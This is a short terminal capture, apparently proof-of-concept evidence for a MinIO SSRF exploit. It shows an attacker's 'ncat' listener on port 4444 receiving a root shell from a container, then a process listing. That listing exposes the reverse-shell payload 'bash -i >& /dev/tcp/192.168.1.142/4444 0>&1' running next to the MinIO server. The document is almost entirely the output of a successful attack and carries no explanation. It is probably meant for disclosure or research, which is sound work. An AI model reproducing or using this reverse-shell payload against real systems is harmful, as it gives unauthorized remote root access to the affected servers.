 D:\tmp\minio-ssrf
λ ncat -l 4444
bash: cannot set terminal process group (211): Inappropriate ioctl for device
bash: no job control in this shell
[root@2ff20f9b10ac /]# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 3.4 822836 131980 ? Ssl 13:00 0:02 minio server /data
root 14 0.0 0.0 19212 3720 pts/0 Ss+ 14:05 0:00 bash
root 55 0.0 0.0 0 0 ? Z 15:50 0:00 [gpgconf] <defunct>
root 57 0.0 0.0 0 0 ? Z 15:50 0:00 [gpgconf] <defunct>
root 59 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 61 0.0 0.0 0 0 ? Z 15:50 0:00 [microdnf] <defunct>
root 63 0.0 0.0 0 0 ? Z 15:50 0:00 [gpgconf] <defunct>
root 65 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 67 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 69 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg-agent] <defunct>
root 70 0.0 0.0 0 0 ? Zs 15:50 0:00 [gpg-agent] <defunct>
root 77 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 79 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 81 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg-agent] <defunct>
root 82 0.0 0.0 0 0 ? Zs 15:50 0:00 [gpg-agent] <defunct>
root 89 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 91 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 93 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg-agent] <defunct>
root 94 0.0 0.0 0 0 ? Zs 15:50 0:00 [gpg-agent] <defunct>
root 101 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 103 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 105 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg-agent] <defunct>
root 106 0.0 0.0 0 0 ? Zs 15:50 0:00 [gpg-agent] <defunct>
root 114 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 116 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg] <defunct>
root 118 0.0 0.0 0 0 ? Z 15:50 0:00 [gpg-agent] <defunct>
root 119 0.0 0.0 0 0 ? Zs 15:50 0:00 [gpg-agent] <defunct>
root 211 3.3 0.0 11892 2732 ? Ss 16:04 0:00 bash -c bash -i >& /dev/tcp/192.168.1.142/4444 0>&1
root 217 0.0 0.0 19212 3616 ? S 16:04 0:00 bash -i
root 224 0.0 0.1 51820 3844 ? R 16:04 0:00 ps aux
[root@2ff20f9b10ac /]#